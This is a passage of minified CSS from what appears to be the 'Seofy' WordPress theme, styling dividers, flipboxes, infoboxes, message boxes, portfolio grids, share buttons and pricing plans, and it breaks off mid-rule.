.di_label{position:absolute;z-index:1;width:100%;height:40px;top:50%;margin-top:-20px;display:flex;justify-content:center;text-align:center;align-items:center;background:transparent;font-size:24px;text-transform:uppercase;font-weight:800}.seofy_divider{font-size:0;line-height:0}.seofy_divider.divider_alignment_right{text-align:right}.seofy_divider.divider_alignment_left{text-align:left}.seofy_divider.divider_alignment_center{text-align:center}.seofy_divider.divider_alignment_right .divider_custom,.seofy_divider.divider_alignment_left .divider_custom,.seofy_divider.divider_alignment_center .divider_custom{display:inline-block}.seofy_divider .divider_line .divider_custom{position:relative}.seofy_divider .divider_line .divider_custom .divider_line{display:none;position:absolute;top:0;bottom:0;width:70px}.seofy_divider .divider_line.divider_line_alignment_right .divider_custom .divider_line,.seofy_divider .divider_line.divider_line_alignment_left .divider_custom .divider_line,.seofy_divider .divider_line.divider_line_alignment_center .divider_custom .divider_line{display:block}.seofy_divider .divider_line.divider_line_alignment_right .divider_custom .divider_line{right:0;left:auto}.seofy_divider .divider_line.divider_line_alignment_left .divider_custom .divider_line{right:auto;left:0}.seofy_divider .divider_line.divider_line_alignment_center .divider_custom .divider_line{left:50%;transform:translateX(-50%)}.seofy_module_double_headings .heading_title{position:relative;z-index:1;margin-top:10px;padding-top:23px}.seofy_module_double_headings .heading_title .heading_divider{position:absolute;z-index:0;top:0;width:40px;height:3px;border-radius:2px}.seofy_module_double_headings .heading_title .heading_divider:before,.seofy_module_double_headings .heading_title .heading_divider:after{content:"";position:absolute;z-index:1;width:10px;height:3px;border-radius:2px}.seofy_module_double_headings .heading_title .heading_divider:before{left:-20px}.seofy_module_double_headings .heading_title .heading_divider:after{right:-20px}.seofy_module_double_headings .heading_title *{font-size:inherit;line-height:inherit;font-weight:inherit;color:inherit}.seofy_module_double_headings .heading_subtitle{display:inline-block;position:relative;z-index:1;text-transform:uppercase}.seofy_module_double_headings.acenter .heading_title .heading_divider{left:50%;margin-left:-20px}.seofy_module_double_headings.aleft .heading_title .heading_divider{left:0}.seofy_module_double_headings.aleft .heading_title .heading_divider:before{display:none}.seofy_module_double_headings.aright .heading_title .heading_divider{right:0}.seofy_module_double_headings.aright .heading_title .heading_divider:after{display:none}@media only screen and (min-width:1200px){.seofy_module_double_headings .heading_title_desctop{font-size:inherit !important;line-height:inherit !important}}@media only screen and (min-width:992px){.seofy_module_double_headings .heading_title_tablet{font-size:inherit !important;line-height:inherit !important}}@media only screen and (min-width:768px){.seofy_module_double_headings .heading_title_mobile{font-size:inherit !important;line-height:inherit !important}}.seofy_module_flipbox .flipbox_wrapper{min-height:220px;position:relative;z-index:1;text-align:center;border-radius:5px;perspective:1000px}.seofy_module_flipbox .flipbox_front,.seofy_module_flipbox .flipbox_back{transform-style:preserve-3d;-webkit-backface-visibility:hidden;backface-visibility:hidden;perspective:inherit;min-height:inherit;border-radius:inherit;background-position:center center;background-size:cover;background-repeat:no-repeat;background-color:#fff;box-shadow:unset;transition:transform .8s cubic-bezier(0.5,0.2,0.2,0.8)}.seofy_module_flipbox .flipbox_front{display:flex;flex-direction:column;justify-content:center;align-items:flex-start;padding:30px 22px;box-sizing:border-box}.seofy_module_flipbox .flipbox_front .flipbox_logo,.seofy_module_flipbox .flipbox_front .flipbox_title,.seofy_module_flipbox .flipbox_front .flipbox_descr{transform-style:preserve-3d;perspective:inherit;-webkit-backface-visibility:hidden;backface-visibility:hidden;transform:translate3d(35px,-10px,70px) scale(0.86)}.seofy_module_flipbox .flipbox_front .flipbox_logo{display:block;position:absolute;z-index:0;left:0;top:50%;transform:translate3d(7px,-50%,35px) scale(0.95)}.seofy_module_flipbox .flipbox_front .flipbox_title{position:relative;z-index:1;text-align:center;width:100%;transform:translate3d(0,0,70px) scale(0.86);box-sizing:border-box}.seofy_module_flipbox .flipbox_front .flipbox_descr{padding:0 5px}.seofy_module_flipbox .flipbox_back{position:absolute;display:block;top:0;left:0;width:100%;height:100%;display:flex;flex-direction:column;justify-content:center;align-items:center}.seofy_module_flipbox .flipbox_back .flipbox_back_content{transform-style:preserve-3d;perspective:inherit;-webkit-backface-visibility:hidden;backface-visibility:hidden;transform:translateZ(70px) scale(0.86);padding:32px 18px}.seofy_module_flipbox .flipbox_back .flipbox_logo{-webkit-backface-visibility:hidden;backface-visibility:hidden;transform:translate3d(0,-10px,35px) scale(0.86);height:20px}.seofy_module_flipbox .flipbox_back .flipbox_title{margin-bottom:10px}.seofy_module_flipbox .flipbox_back .seofy_module_button{margin-top:23px}.seofy_module_flipbox .flipbox_back .seofy_module_button a{margin-bottom:0}.seofy_module_flipbox .flipbox_title{font-size:30px;line-height:1.2}.seofy_module_flipbox .flipbox_title,.seofy_module_flipbox .flipbox_button{color:inherit}.seofy_module_flipbox.type_flip_right .flipbox_front{transform:rotateY(0)}.seofy_module_flipbox.type_flip_right:hover .flipbox_front{transform:rotateY(180deg)}.seofy_module_flipbox.type_flip_left .flipbox_front{transform:rotateY(0)}.seofy_module_flipbox.type_flip_left:hover .flipbox_front{transform:rotateY(-180deg)}.seofy_module_flipbox.type_flip_top .flipbox_front{transform:rotateX(0)}.seofy_module_flipbox.type_flip_top:hover .flipbox_front{transform:rotateX(180deg)}.seofy_module_flipbox.type_flip_bottom .flipbox_front{transform:rotateX(0)}.seofy_module_flipbox.type_flip_bottom:hover .flipbox_front{transform:rotateX(-180deg)}.seofy_module_flipbox.type_flip_right .flipbox_back{transform:rotateY(-180deg)}.seofy_module_flipbox.type_flip_right:hover .flipbox_back{transform:rotateY(0)}.seofy_module_flipbox.type_flip_left .flipbox_back{transform:rotateY(180deg)}.seofy_module_flipbox.type_flip_left:hover .flipbox_back{transform:rotateY(0)}.seofy_module_flipbox.type_flip_top .flipbox_back{transform:rotateX(-180deg)}.seofy_module_flipbox.type_flip_top:hover .flipbox_back{transform:rotateX(0)}.seofy_module_flipbox.type_flip_bottom .flipbox_back{transform:rotateX(180deg)}.seofy_module_flipbox.type_flip_bottom:hover .flipbox_back{transform:rotateX(0)}.wgl-icon{margin:0;transition:all .4s}.wgl-icon.icon_circle{width:40px;height:40px;line-height:40px;text-align:center;background:#fff;border-radius:40px}.wgl-icon.icon_circle.icon_shadow{box-shadow:0 0 16px 3px rgba(3,38,94,0.19)}.wgl-icon.opacity_icon:hover{opacity:.5}a .wgl-icon{cursor:pointer}.seofy_module_img_layer{position:relative;line-height:0;max-width:100%}.seofy_module_img_layer .img_layer_image_wrapper{position:relative;line-height:0;display:block;width:inherit;max-width:100%;height:inherit;max-height:100%}.seofy_module_img_layer .img_layer_image_wrapper:not(:first-child){position:absolute;left:0;top:0}.seofy_module_img_layer .img_layer_image_wrapper .img_layer_image{transition:all .5s}.seofy_module_img_layer .img_layer_image_wrapper.fade_in .img_layer_image,.seofy_module_img_layer .img_layer_image_wrapper.slide_big_up .img_layer_image,.seofy_module_img_layer .img_layer_image_wrapper.slide_big_down .img_layer_image,.seofy_module_img_layer .img_layer_image_wrapper.slide_big_left .img_layer_image,.seofy_module_img_layer .img_layer_image_wrapper.slide_big_right .img_layer_image,.seofy_module_img_layer .img_layer_image_wrapper.slide_up .img_layer_image,.seofy_module_img_layer .img_layer_image_wrapper.slide_down .img_layer_image,.seofy_module_img_layer .img_layer_image_wrapper.slide_left .img_layer_image,.seofy_module_img_layer .img_layer_image_wrapper.slide_right .img_layer_image,.seofy_module_img_layer .img_layer_image_wrapper.flip_x .img_layer_image,.seofy_module_img_layer .img_layer_image_wrapper.flip_y .img_layer_image,.seofy_module_img_layer .img_layer_image_wrapper.zoom_in .img_layer_image{opacity:0;visibility:hidden}.seofy_module_img_layer .img_layer_image_wrapper.slide_big_up .img_layer_image{transform:translateY(100%)}.seofy_module_img_layer .img_layer_image_wrapper.slide_big_down .img_layer_image{transform:translateY(-100%)}.seofy_module_img_layer .img_layer_image_wrapper.slide_big_left .img_layer_image{transform:translateX(100%)}.seofy_module_img_layer .img_layer_image_wrapper.slide_big_right .img_layer_image{transform:translateX(-100%)}.seofy_module_img_layer .img_layer_image_wrapper.slide_up .img_layer_image{transform:translateY(50%)}.seofy_module_img_layer .img_layer_image_wrapper.slide_down .img_layer_image{transform:translateY(-50%)}.seofy_module_img_layer .img_layer_image_wrapper.slide_left .img_layer_image{transform:translateX(50%)}.seofy_module_img_layer .img_layer_image_wrapper.slide_right .img_layer_image{transform:translateX(-50%)}.seofy_module_img_layer .img_layer_image_wrapper.flip_x .img_layer_image{transform:rotateX(-100deg)}.seofy_module_img_layer .img_layer_image_wrapper.flip_y .img_layer_image{transform:rotateY(-100deg)}.seofy_module_img_layer .img_layer_image_wrapper.zoom_in .img_layer_image{transform:scale3d(0.2,0.2,0.2)}.seofy_module_img_layer.img_layer_animate .img_layer_image_wrapper.fade_in .img_layer_image,.seofy_module_img_layer.img_layer_animate .img_layer_image_wrapper.slide_big_up .img_layer_image,.seofy_module_img_layer.img_layer_animate .img_layer_image_wrapper.slide_big_down .img_layer_image,.seofy_module_img_layer.img_layer_animate .img_layer_image_wrapper.slide_big_left .img_layer_image,.seofy_module_img_layer.img_layer_animate .img_layer_image_wrapper.slide_big_right .img_layer_image,.seofy_module_img_layer.img_layer_animate .img_layer_image_wrapper.slide_up .img_layer_image,.seofy_module_img_layer.img_layer_animate .img_layer_image_wrapper.slide_down .img_layer_image,.seofy_module_img_layer.img_layer_animate .img_layer_image_wrapper.slide_left .img_layer_image,.seofy_module_img_layer.img_layer_animate .img_layer_image_wrapper.slide_right .img_layer_image,.seofy_module_img_layer.img_layer_animate .img_layer_image_wrapper.flip_x .img_layer_image,.seofy_module_img_layer.img_layer_animate .img_layer_image_wrapper.flip_y .img_layer_image,.seofy_module_img_layer.img_layer_animate .img_layer_image_wrapper.zoom_in .img_layer_image{opacity:1;visibility:visible}.seofy_module_img_layer.img_layer_animate .img_layer_image_wrapper.slide_big_up .img_layer_image,.seofy_module_img_layer.img_layer_animate .img_layer_image_wrapper.slide_big_down .img_layer_image,.seofy_module_img_layer.img_layer_animate .img_layer_image_wrapper.slide_up .img_layer_image,.seofy_module_img_layer.img_layer_animate .img_layer_image_wrapper.slide_down .img_layer_image{transform:translateY(0)}.seofy_module_img_layer.img_layer_animate .img_layer_image_wrapper.slide_big_left .img_layer_image,.seofy_module_img_layer.img_layer_animate .img_layer_image_wrapper.slide_big_right .img_layer_image,.seofy_module_img_layer.img_layer_animate .img_layer_image_wrapper.slide_left .img_layer_image,.seofy_module_img_layer.img_layer_animate .img_layer_image_wrapper.slide_right .img_layer_image{transform:translateX(0)}.seofy_module_img_layer.img_layer_animate .img_layer_image_wrapper.flip_x .img_layer_image,.seofy_module_img_layer.img_layer_animate .img_layer_image_wrapper.flip_y .img_layer_image{transform:rotate(0)}.seofy_module_img_layer.img_layer_animate .img_layer_image_wrapper.zoom_in .img_layer_image{transform:scale3d(1,1,1)}.seofy_module_infobox{transition:.5s}.seofy_module_infobox .infobox_wrapper{position:relative;z-index:1;transition:inherit;border-radius:4px}.seofy_module_infobox .infobox_wrapper .infobox_button{margin:20px 0 0}.seofy_module_infobox .infobox_title{position:relative;z-index:1;font-size:20px;line-height:30px;font-weight:700;margin-bottom:7px}.seofy_module_infobox .infobox_subtitle{line-height:1.2}.seofy_module_infobox .infobox_icon_wrapper{margin-bottom:23px;transition:inherit}.seofy_module_infobox .infobox_icon_container{position:relative;z-index:1;display:flex;align-items:center;justify-content:center;line-height:0;border-radius:4px;transition:inherit}.seofy_module_infobox .infobox_icon{transition:.5s;font-size:35px;line-height:1;transition:inherit}.seofy_module_infobox .infobox_icon_number{position:absolute;z-index:1;height:30px;min-width:30px;line-height:30px;font-size:14px;border-radius:50%;color:#fff;background:#323232}.seofy_module_infobox .infobox_icon_number.left_top{left:0;top:0}.seofy_module_infobox .infobox_icon_number.right_top{right:0;top:0}.seofy_module_infobox .infobox_icon_number.left_bottom{left:0;bottom:0}.seofy_module_infobox .infobox_icon_number.right_bottom{right:0;bottom:0}.seofy_module_infobox.infobox_alignment_left{text-align:left}.seofy_module_infobox.infobox_alignment_left .infobox_icon_container{margin-right:auto}.seofy_module_infobox.infobox_alignment_left.title_divider .infobox_title{padding-left:35%}.seofy_module_infobox.infobox_alignment_left.title_divider .infobox_title:before{content:"";position:absolute;z-index:1;top:40%;left:0;width:30%;height:1px;background:red}.seofy_module_infobox.infobox_alignment_center{text-align:center}.seofy_module_infobox.infobox_alignment_center .infobox_icon_container{margin-left:auto;margin-right:auto}.seofy_module_infobox.infobox_alignment_right{text-align:right}.seofy_module_infobox.infobox_alignment_right .infobox_icon_container{margin-left:auto}.seofy_module_infobox.infobox_alignment_right.title_divider .infobox_title{padding-right:35%}.seofy_module_infobox.infobox_alignment_right.title_divider .infobox_title:before{content:"";position:absolute;z-index:1;top:48%;right:0;width:30%;height:1px;background:red}.seofy_module_infobox.layout_top .infobox_wrapper{padding:45px 50px 40px 50px}.seofy_module_infobox.layout_left .infobox_icon_wrapper,.seofy_module_infobox.layout_top_left .infobox_icon_wrapper{float:left;margin-right:20px;margin-bottom:20px}.seofy_module_infobox.layout_right .infobox_icon_wrapper,.seofy_module_infobox.layout_top_right .infobox_icon_wrapper{float:right;margin-left:30px;margin-bottom:20px}.seofy_module_infobox.layout_left .infobox_content_wrapper,.seofy_module_infobox.layout_right .infobox_content_wrapper{overflow:hidden}.seofy_module_infobox.type_bordered .infobox_icon,.seofy_module_infobox.type_fill .infobox_icon,.seofy_module_infobox.type_tile .infobox_icon,.seofy_module_infobox.type_default .infobox_icon{position:absolute;z-index:1;top:calc(50% - 0.5em);left:calc(50% - 0.5em);text-align:center}.seofy_module_infobox.type_bordered .infobox_icon_container{border-style:solid;border-width:1px}.seofy_module_infobox.type_bordered .infobox_icon_container,.seofy_module_infobox.type_fill .infobox_icon_container,.seofy_module_infobox.type_tile .infobox_icon_container{border-radius:50%}.seofy_module_infobox.type_tile .infobox_wrapper{border:1px solid #e4e4e4}.seofy_module_infobox.type_tile:not(.layout_top) .infobox_wrapper{padding:35px 15px 45px 15px}.seofy_module_infobox.type_fill .infobox_wrapper{padding:30px}.seofy_module_infobox:not(.type_full_size) .infobox_icon_container{width:70px;height:70px}.seofy_module_infobox .ib_gradient{position:relative;z-index:1}.seofy_module_infobox .ib_gradient:before,.seofy_module_infobox .ib_gradient:after{content:"";position:absolute;z-index:-2;top:0;bottom:0;left:0;right:0;border-radius:inherit;transition:inherit;opacity:1}.seofy_module_infobox .ib_gradient:after{opacity:0}.seofy_module_infobox:hover .ib_gradient:before{opacity:0}.seofy_module_infobox:hover .ib_gradient:after{opacity:1}#sb_instagram{position:relative;z-index:1}#sb_instagram .sbi_photo{position:relative;z-index:3;opacity:1 !important}#sb_instagram .sbi_photo:before{content:"";position:absolute;z-index:1;left:0;top:0;width:100%;height:100%;opacity:0;transition:all .5s}#sb_instagram .sbi_photo:after{content:"\f144";font-family:Flaticon;position:absolute;z-index:2;left:50%;top:50%;font-size:70px;color:#fff;opacity:0;transition:all .5s;transform:translate(-50%,-50%)}#sb_instagram .sbi_item.hover-active .sbi_photo:before{opacity:.75}#sb_instagram .sbi_item.hover-active .sbi_photo:after{opacity:1}#sb_instagram .sbi_item:hover .sbi_photo:before{opacity:.75 !important}#sb_instagram .sbi_item:hover .sbi_photo:after{opacity:1 !important}#sb_instagram #sbi_images:hover .sbi_item.hover-active .sbi_photo:before{opacity:0}#sb_instagram #sbi_images:hover .sbi_item.hover-active .sbi_photo:after{opacity:0}.seofy_module_message_box{position:relative;padding:10px 10px 10px 72px;min-height:40px;border:unset;border-radius:4px;box-shadow:7px 5px 30px rgba(72,73,121,0.15);background-color:#fff}.seofy_module_message_box.closable{padding-right:50px}.seofy_module_message_box .message_title{font-size:16px;line-height:1.25;font-weight:700}.seofy_module_message_box .message_text{font-size:16px;line-height:20px}.seofy_module_message_box .message_icon_wrap{position:absolute;z-index:1;top:50%;left:5px;width:50px;height:50px;border-radius:4px;transform:translateY(-50%)}.seofy_module_message_box .message_icon{position:absolute;z-index:1;left:50%;top:50%;width:30px;height:30px;font-style:normal;font-size:30px;line-height:30px;color:#fff;text-align:center;box-sizing:border-box;transform:translate(-50%,-50%)}.seofy_module_message_box .message_close_button{display:block;position:absolute;z-index:1;top:50%;right:8px;width:35px;height:35px;font-size:12px;line-height:35px;text-align:center;transform:translateY(-50%);cursor:pointer}.seofy_module_message_box .message_close_button:before{content:"\f112";font-family:"flaticon"}.seofy_module_message_box.type_info{border-color:#69e9f2}.seofy_module_message_box.type_info .message_icon_wrap{background-color:#69e9f2}.seofy_module_message_box.type_info .message_close_button,.seofy_module_message_box.type_info .message_title{color:#69e9f2}.seofy_module_message_box.type_info .message_icon:before{content:"\f17d";font-family:"flaticon"}.seofy_module_message_box.type_success{border-color:#9fd82e}.seofy_module_message_box.type_success .message_icon_wrap{background-color:#9fd82e}.seofy_module_message_box.type_success .message_close_button,.seofy_module_message_box.type_success .message_title{color:#9fd82e}.seofy_module_message_box.type_success .message_icon:before{content:"\f17f";font-family:"flaticon"}.seofy_module_message_box.type_error{border-color:#fd2231}.seofy_module_message_box.type_error .message_icon_wrap{background-color:#fd2231}.seofy_module_message_box.type_error .message_close_button,.seofy_module_message_box.type_error .message_title{color:#fd2231}.seofy_module_message_box.type_error .message_icon:before{content:"\f17e";font-family:"flaticon"}.seofy_module_message_box.type_warning{border-color:#ff7d00}.seofy_module_message_box.type_warning .message_icon_wrap{background-color:#ff7d00}.seofy_module_message_box.type_warning .message_close_button,.seofy_module_message_box.type_warning .message_title{color:#ff7d00}.seofy_module_message_box.type_warning .message_icon:before{content:"\f17d";font-family:"flaticon";transform:rotate(180deg)}.isotope-filter{font-weight:400;font-size:18px;margin-bottom:50px;padding-top:15px}.isotope-filter a{display:inline-block;margin-right:23px;color:inherit;transition:all .4s;position:relative;line-height:24px;font-size:14px;font-weight:800;text-transform:uppercase;padding:0 6px;border-radius:5px}.isotope-filter a.active,.isotope-filter a:hover{color:#fff}.isotope-filter a:last-child{margin-right:0}.isotope-filter.filter_def.filter-center{text-align:center}.isotope-filter.filter_def.filter-left{text-align:left}.isotope-filter.filter_def.filter-right{text-align:right}.isotope-filter.filter_def a .number_filter{right:0;transform:translateY(5px);line-height:22px;font-size:12px;color:#fff;display:inline-block;position:absolute;bottom:100%;font-weight:800;opacity:0;visibility:hidden;transition:all .4s ease;text-align:center}.isotope-filter.filter_def a:hover .number_filter{opacity:1;visibility:visible;transform:translateY(0)}.isotope-filter.filter_def a:last-child{margin-right:0}.isotope-filter.filter_with_bg{padding:10px 30px;background:#f7f7f7;margin-bottom:30px}.row .wgl_portfolio_list-item{padding-left:0;padding-right:0;float:none;display:inline-block;vertical-align:top}.wgl_portfolio_list-container{margin-left:0;margin-right:0}.wgl_portfolio_list-container .slick-dots{padding:0 0 25px 0}.wgl_portfolio_item-meta{font-size:14px}.wgl_portfolio_item-meta a,.wgl_portfolio_item-meta span{color:inherit}.wgl_portfolio_item-meta .post_cats{position:relative;z-index:1;display:block;line-height:20px;transition:all .5s}.wgl_portfolio_item-meta .post_cats a{position:relative;display:inline-block;text-transform:uppercase;font-weight:700;letter-spacing:1px}.wgl_portfolio_item-meta .post_cats span.delimiter-comma{margin-right:2px;margin-left:2px;transition:color .4s}.wgl_portfolio_item-wrapper .swipebox:not(.title_sw){position:absolute;bottom:40px;left:40px;width:30px;height:30px;display:block;z-index:5;opacity:0;transform:scale(0);transition:all .4s}.wgl_portfolio_item-wrapper .swipebox:not(.title_sw):before{content:"";position:absolute;z-index:1;width:100%;height:2px;left:0;top:14px;background:#fff;transition:all .4s}.wgl_portfolio_item-wrapper .swipebox:not(.title_sw):after{content:"";position:absolute;z-index:1;width:2px;height:100%;top:0;left:14px;background:#fff;transition:all .4s}.wgl_portfolio_item-wrapper .swipebox:not(.title_sw):hover{transform:scale(1) rotate(-180deg) !important}.wgl_portfolio_item-wrapper .single_link{position:absolute;top:0;left:0;width:100%;height:100%;z-index:10}.wgl_portfolio_item-title .title{font-size:20px;line-height:1}.wgl_portfolio_item-title span,.wgl_portfolio_item-title a{color:inherit;font-weight:inherit;font-size:inherit;font-family:inherit;line-height:inherit}.wgl_portfolio_item-wrapper:hover .portfolio-post_overlay-figure{opacity:1}.portfolio-post_overlay-figure{opacity:0;position:absolute;z-index:10;top:50%;left:50%;width:40px;height:40px;transform:translate(-50%,-50%);transition:opacity .4s}.portfolio-post_overlay-figure:before,.portfolio-post_overlay-figure:after{content:"";display:block;position:absolute;top:0;left:50%;transform-origin:0 50%;width:1px;height:100%;background:#fff}.portfolio-post_overlay-figure:after{transform:rotate(-90deg)}.item .gallery_type.inside_image .single_link,.item .gallery_type.inside_image .swipebox:not(.title_sw){top:50%;left:50%;margin-left:-15px;margin-top:-15px}.under_image{position:relative;margin-bottom:45px}.under_image .wgl_portfolio_item-image{position:relative;overflow:hidden;transition:all .6s ease-in-out;border-radius:5px}.under_image.wgl_portfolio_item-wrapper .swipebox:not(.title_sw){position:absolute;top:0;left:0;width:100%;height:100%;transform:scale(1)}.under_image.wgl_portfolio_item-wrapper .single_link{position:absolute;top:0;left:0;width:100%;height:100%;display:flex;align-items:center;justify-content:center;transform:scale(1)}.under_image.wgl_portfolio_item-wrapper .single_link:before{transition:all .7s;transform:translateX(-15px)}.under_image .post_cats{margin-top:8px}.under_image .overlay{content:"";position:absolute;z-index:2;display:block;top:0;left:0;width:100%;height:100%;opacity:0;visibility:hidden;transition:all .4s ease}.under_image:hover .overlay{opacity:1;z-index:2;visibility:visible}.under_image:hover .wgl_portfolio_item-image a{z-index:2}.under_image:hover .single_link{opacity:1}.under_image:hover .single_link:before{transform:translateX(0)}.under_image .wgl_portfolio_item-title{margin-top:0}.under_image.h_align_right .wgl_portfolio_item-description{text-align:right}.under_image.h_align_center .wgl_portfolio_item-description{text-align:center}.under_image .wgl_portfolio_item-description{padding:26px 30px 18px;z-index:3;transition:all .25s ease-in;position:absolute;bottom:0;width:calc(100% - 70px);left:50%;transform:translateX(-50%);margin-bottom:-54px}.under_image .wgl_portfolio_item-description:after{content:"";display:block;width:100%;height:100%;position:absolute;background:#fff;border-radius:5px 5px 0 0;left:0;top:0;transition:all .25s ease-in;z-index:-1}.wgl_portfolio_list-item:hover .under_image .wgl_portfolio_item-description{margin-bottom:0}.inside_image{position:relative;overflow:hidden;transition:transform .4s,box-shadow .4s ease-in-out;border-radius:5px}.inside_image .wgl_portfolio_item-image{overflow:hidden}.inside_image .wgl_portfolio_item-description{position:absolute;z-index:3;top:0;left:0;right:0;opacity:1;transition:all .5s;display:flex;flex-direction:column;align-items:center;justify-content:center;padding:40px;width:100%;height:100%;box-sizing:border-box;color:#fff}.inside_image .wgl_portfolio_item-description>*{transition:all .5s;opacity:0;transform:translateY(100%)}.inside_image .wgl_portfolio_item-image img{width:100%;height:auto;-webkit-backface-visibility:hidden;backface-visibility:hidden;transition:all 1s ease-out}.inside_image .wgl_portfolio_item-title{transition:all .4s;opacity:0;margin-bottom:6px;transform:translateY(-100%);text-align:center}.inside_image .wgl_portfolio_item-title .title{line-height:1.2;display:inline-block;opacity:1}.inside_image .overlay{position:absolute;z-index:0;top:0;opacity:0;left:0;width:100%;height:100%;transition:all .4s;transition-delay:0s;padding:0;border-radius:0}.inside_image .single_link:hover{margin-left:4px}.inside_image:hover{z-index:1;box-shadow:7px 5px 30px 0 rgba(72,73,121,0.15)}.inside_image:hover .wgl_portfolio_item-description{opacity:1}.inside_image:hover .wgl_portfolio_item-description>*{opacity:1}.inside_image:hover .overlay{opacity:1}.inside_image:hover .wgl_portfolio_item-title{transform:translateY(0)}.inside_image:hover .wgl_portfolio_item-meta{transform:translateY(0)}.inside_image:hover .swipebox:not(.title_sw),.inside_image:hover .single_link{opacity:1;transform:scale(1)}.inside_image.always_info_animation .wgl_portfolio_item-description>*{opacity:1}.inside_image.always_info_animation .wgl_portfolio_item-title{transform:translateX(0)}.inside_image.always_info_animation .overlay{opacity:.4;background:linear-gradient(to top,#0b0f27 0,rgba(11,15,39,0) 100%)}.inside_image.always_info_animation .overlay:before{content:"";position:absolute;z-index:1;width:100%;height:100%;left:0;top:0;opacity:0;transition:opacity .5s;background:#0b0f27}.inside_image.always_info_animation:hover .overlay{opacity:.4}.inside_image.always_info_animation:hover .overlay:before{opacity:1}.wgl_portfolio_list-first{padding-left:45px;padding-top:26px}.wgl_portfolio_list-first .seofy_module_double_headings.aleft{margin-bottom:15px}.wgl_portfolio_list-first .seofy_module_double_headings.aleft .heading_bgtitle{transform:translateX(-50px)}.wgl_portfolio_list-first .seofy_module_button{margin-top:15px}.wgl_portfolio_list-first .seofy_module_button>a{margin-bottom:0}.wgl_portfolio_single-item .wgl_portfolio_item-image{margin-bottom:34px}.wgl_portfolio_single-item .wgl_portfolio_item-image img{border-radius:5px}.wgl_portfolio_single-item .wgl_portfolio_item-title{margin-bottom:23px}.wgl_portfolio_single-item .wgl_portfolio_info-wrap{margin-left:-15px;margin-right:-15px}.wgl_portfolio_single-item .wgl_portfolio_info-wrap:after{content:"";clear:both;display:table}.wgl_portfolio_single-item .wgl_portfolio_item-annotation{padding:30px 40px 28px;background:#fff;box-shadow:7px 5px 30px 0 rgba(72,73,121,0.15);border-radius:10px;margin-top:8px}.wgl_portfolio_single-item .single_post_info{padding-bottom:20px;margin-bottom:15px;border-bottom:0;padding-top:40px}.wgl_portfolio_single-item .wgl_portfolio_item-meta{margin-bottom:20px}.wgl_portfolio_single-item .wgl_portfolio_item-meta>*{margin-right:20px}.wgl_portfolio_single-item .wgl_portfolio_item-meta>*:last-child{margin-right:0}.wgl_portfolio_single-item .tags_likes_wrap{padding-bottom:35px;border-bottom:1px solid #ededed}.wgl_portfolio_single-item .tags_likes_wrap .wgl-likes{float:right}.wgl_portfolio_single-item .tagcloud .tagcloud_desc{font-size:14px;line-height:30px;vertical-align:top;text-transform:uppercase;color:#313131;font-weight:700;margin-right:20px}.single_info-share_social-wpapper{padding-bottom:0;padding-top:6px}.single_info-share_social-wpapper>span{font-size:16px;font-weight:700;margin-right:15px;text-transform:capitalize}.single_info-share_social-wpapper:only-child{border:0;padding:0}.single_info-share_social-wpapper .share_social-wpapper{font-size:0;line-height:0;margin-top:5px}.single_info-share_social-wpapper .share_twitter span.fa{color:#13aef6}.single_info-share_social-wpapper .share_twitter span.fa:hover{box-shadow:4px 4px 10px 0 rgba(19,174,246,0.5);transform:translateY(-3px)}.single_info-share_social-wpapper .share_facebook span.fa{color:#032ca2}.single_info-share_social-wpapper .share_facebook span.fa:hover{box-shadow:4px 4px 10px 0 rgba(3,44,162,0.5);transform:translateY(-3px)}.single_info-share_social-wpapper .share_google span.fa{color:#ab3434}.single_info-share_social-wpapper .share_google span.fa:hover{box-shadow:4px 4px 10px 0 rgba(171,52,52,0.5);transform:translateY(-3px)}.single_info-share_social-wpapper .share_pinterest span.fa{color:#cc0202}.single_info-share_social-wpapper .share_pinterest span.fa:hover{box-shadow:4px 4px 10px 0 rgba(204,2,2,0.5);transform:translateY(-3px)}.single_info-share_social-wpapper .share_linkedin span.fa{color:#0266cc}.single_info-share_social-wpapper .share_linkedin span.fa:hover{box-shadow:4px 4px 10px 0 rgba(2,102,204,0.5);transform:translateY(-3px)}.single_info-share_social-wpapper .share_link+.share_link{margin-left:10px}.single_info-share_social-wpapper .share_link span{border-radius:50%;color:#fff;width:25px;height:25px;line-height:25px}.single_info-share_social-wpapper .share_link:hover span.fa{color:#fff}.single_info-share_social-wpapper .share_twitter:hover span.fa{background-color:#13aef6}.single_info-share_social-wpapper .share_facebook:hover span.fa{background-color:#032ca2}.single_info-share_social-wpapper .share_google:hover span.fa{background-color:#ab3434}.single_info-share_social-wpapper .share_pinterest:hover span.fa{background-color:#cc0202}.single_info-share_social-wpapper .share_linkedin:hover span.fa{background-color:#0266cc}.single_portfolio .seofy-post-navigation,.single_portfolio .next-link_wrapper,.single_portfolio .prev-link_wrapper{margin-bottom:30px}.single_portfolio .related_portfolio{margin-top:40px;margin-bottom:50px}.single_portfolio .related_portfolio .seofy_module_carousel{margin:0}.single_portfolio .related_portfolio .seofy_module_title{margin-bottom:30px}.portfolio_info_item-info_desc{width:50%;display:inline-block;margin-bottom:27px;vertical-align:top}.portfolio_info_item-info_desc h5{margin-right:14px;font-size:16px;font-weight:700;text-transform:capitalize}.portfolio_info_item-info_desc span{font-size:16px;display:block;line-height:20px}.wgl_portfolio_item-annotation-wrap:only-child{width:100%}.wgl_portfolio_item-annotation-wrap:only-child .portfolio_info_item-info_desc{width:initial;margin-right:35px}.wgl_portfolio_item-annotation-wrap:only-child .portfolio_info_item-info_desc h5,.wgl_portfolio_item-annotation-wrap:only-child .portfolio_info_item-info_desc span{display:inline-block}.portfolio_archive-cat{margin-bottom:20px;text-align:center}.portfolio_archive-cat_title{text-transform:capitalize}.archive .wgl_portfolio_list{margin-bottom:30px}.seofy_module_pricing_plan{text-align:center;max-width:400px;margin-left:auto;margin-right:auto;margin-bottom:30px;padding-top:20px}.seofy_module_pricing_plan:hover .pricing_plan_wrap{transform:translateY(-20px)}.seofy_module_pricing_plan .pricing_plan_wrap{transform:translateY(0);transition:.5s;box-shadow:7px 5px 30px 0 rgba(72,73,121,0.15);border-radius:4px;background-color:transparent}.seofy_module_pricing_plan .pricing_header{padding:50px 40px 0;text-align:center;position:relative;z-index:1;border-top-right-radius:inherit;border-top-left-radius:inherit;background-color:#fff}.seofy_module_pricing_plan .pricing_icon_wrapper{font-size:45px;line-height:1em;height:1em;transform:translateY(-50%)}.seofy_module_pricing_plan .pricing_title{display:inline-block;font-size:16px;font-weight:800;line-height:1;text-transform:uppercase;padding:6px 10px;margin-bottom:25px;border-width:2px;border-style:solid;border-radius:5px}.seofy_module_pricing_plan .pricing_price_wrap{font-size:80px}.seofy_module_pricing_plan 